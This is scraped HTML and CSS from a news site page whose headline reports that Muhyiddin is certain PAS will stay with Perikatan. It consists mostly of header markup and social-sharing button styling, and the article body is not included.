                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:31+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://malaysianow.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National" class="entry-crumb" href="https://malaysianow.net/category/national/">National</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Muhyiddin says certain PAS will stick with Perikatan</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-170516" class="post-170516 post type-post status-publish format-standard has-post-thumbnail category-national" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://malaysianow.net/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Muhyiddin says certain PAS will stick with Perikatan</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.malaymail.com/news/malaysia/2022/10/06/muhyiddin-says-certain-pas-will-stick-with-perikatan/32125">Shahrin Aizat Noorshahrizam</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T13:55:05+00:00" >October 6, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://malaysianow.net/muhyiddin-says-certain-pas-will-stick-with-perikatan/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-170516">241</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

